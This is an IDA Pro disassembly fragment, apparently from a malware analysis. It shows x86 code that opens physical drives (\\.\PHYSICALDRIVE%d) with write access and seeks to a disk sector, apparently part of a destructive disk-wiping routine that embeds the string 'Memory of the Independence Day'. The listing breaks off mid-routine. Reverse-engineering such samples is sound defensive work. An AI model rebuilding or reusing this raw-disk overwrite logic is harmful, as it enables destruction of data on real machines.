 IDA View-A
.text:00401901 push offset aMemoryOfTheInd ; "Memory of the Independence Day"
.text:00401906 and ecx, 3
.text:00401909 push ebp ; Dest
.text:0040190A rep stosb
.text:0040190C call ds:strncpy
.text:00401912 add esp, 10h
.text:00401915 xor edi, edi
.text:00401917 push edi ; hTemplateFile
.text:00401918 push 4000000h ; dwFlagsAndAttributes
.text:0040191D push edi ; dwCreationDisposition
.text:0040191E push edi ; lpSecurityAttributes
.text:0040191F push edi ; dwShareMode
.text:00401920 push edi ; dwDesiredAccess
.text:00401921 push offset FileName ; "\\\\.\\vwin32"
.text:00401926 call ds:CreateFileW
.text:0040192C mov ebx, eax
.text:0040192E cmp ebx, 0FFFFFFFFh
.text:00401931 jnz loc_4019EC
.text:00401937 mov [esp+248h+NumberOfBytesWritten], edi
.text:0040193B mov [esp+248h+FileName], di
.text:00401940 mov ecx, 81h
.text:00401945 xor eax, eax
.text:00401947 lea edi, [esp+248h+var_206]
.text:0040194B rep stosd
.text:0040194D stosw
.text:0040194F mov eax, [esp+248h+arg_0]
.text:00401956 lea ecx, [esp+248h+FileName]
.text:0040195A push eax
.text:0040195B push offset a_Physicaldrive ; "\\\\.\\PHYSICALDRIVE%d"
.text:00401960 push ecx ; LPWSTR
.text:00401961 call ds:wsprintfW
.text:00401967 add esp, 0Ch
.text:0040196A lea edx, [esp+248h+FileName]
.text:0040196E push 0 ; hTemplateFile
.text:00401970 push 0 ; dwFlagsAndAttributes
.text:00401972 push 3 ; dwCreationDisposition
.text:00401974 push 0 ; lpSecurityAttributes
.text:00401976 push 3 ; dwShareMode
.text:00401978 push 0C0000000h ; dwDesiredAccess
.text:0040197D push edx ; lpFileName
.text:0040197E call ds:CreateFileW
.text:00401984 mov edi, eax
.text:00401986 cmp edi, ebx
.text:00401988 jnz short loc_4019A4
.text:0040198A push ebp ; Memory
.text:0040198B call ds:free
.text:00401991 add esp, 4
.text:00401994 mov eax, 1
.text:00401999 pop edi
.text:0040199A pop esi
.text:0040199B pop ebp
.text:0040199C pop ebx
.text:0040199D add esp, 238h
.text:004019A3 retn
.text:004019A4 ;
.text:004019A4
.text:004019A4 loc_4019A4: ; CODE XREF: sub_4018D0+B8↑j
.text:004019A4 mov eax, [esp+248h+arg_4]
.text:004019AB push 0 ; dwMoveMethod
.text:004019AD shl eax, 9
.text:004019B0 push 0 ; lpDistanceToMoveHigh
.text:004019B2 push eax ; lDistanceToMove
.text:004019B3 push edi ; hFile
.text:004019B4 call ds:SetFilePointer
.text:004019BA lea ecx, [esp+248h+NumberOfBytesWritten]